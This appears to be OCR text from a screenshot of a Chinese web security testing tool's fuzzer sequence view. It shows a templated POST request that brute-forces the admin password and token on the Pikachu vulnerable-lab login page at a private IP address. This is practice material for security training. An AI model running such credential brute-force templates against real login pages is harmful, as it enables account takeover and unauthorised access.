 首页 History MITM 交互式劫持 × Web Fuzzer ×
123 1 × 2 +
配置
规则
序列
序列配置 添加节点 + 开始执行
Step [0]
1
变量 , Cookie
Step [1]
2
已经到底啦~
Step [1] 配置 ×
匹配器 0 重 置 添加/调试
+ 添加
数据提取器 0 重 置 添加/调试
+ 添加
设置变量 重 置 预 览 添加 +
+ 添加
已经到底啦~
Step [1] 2
Request 美 化 HEX 热加载
1 POST /pikachu-master/vul/burteforce/bf_token.php HTTP/1.1
2 Host ? : 192.168.142.144
3 Origin: http://192.168.142.144
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/139.0.0.0 Safari/537.36
6 Referer: http://192.168.142.144/pikachu-master/vul/burteforce/bf_token.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cache-Control: max-age=0
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 Content-Length auto : 74
13
14 username=admin&password={{p(pass)}}&token={{p(tok)}}&submit=Login